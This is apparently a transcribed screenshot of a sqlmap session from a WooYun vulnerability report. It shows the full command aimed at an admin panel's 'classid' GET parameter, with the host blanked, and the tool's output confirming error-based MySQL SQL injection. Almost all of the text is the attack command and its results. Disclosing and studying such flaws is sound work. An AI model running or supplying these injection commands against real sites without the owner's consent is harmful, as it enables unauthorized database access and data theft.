 C:\Python27\sqlmap>sqlmap.py -u "http:// /admincp.php?action
=constructionresults&todo=add&classid=1" -p "classid" --technique=E --dbms=mysql
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:28:16
[17:28:16] [INFO] testing connection to the target URL
[17:28:21] [INFO] heuristic (basic) test shows that GET parameter 'classid' migh
t be injectable (possible DBMS: 'MySQL')
[17:28:24] [INFO] testing for SQL injection on GET parameter 'classid'
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[17:28:28] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[17:28:29] [WARNING] reflective value(s) found and filtering out
[17:28:30] [INFO] GET parameter 'classid' is 'MySQL >= 5.0 AND error-based - WHE
RE, HAVING, ORDER BY or GROUP BY clause' injectable
GET parameter 'classid' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
www.wooyun.org